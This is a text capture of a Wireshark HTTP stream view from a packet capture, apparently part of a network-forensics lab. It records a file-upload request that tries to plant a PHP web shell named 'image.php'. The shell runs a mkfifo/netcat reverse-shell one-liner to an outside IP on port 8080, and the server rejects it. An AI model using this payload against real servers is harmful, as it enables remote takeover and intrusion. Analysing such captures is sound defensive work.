 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.
124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1462 bytes) Show data as ASCII Stream 4
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help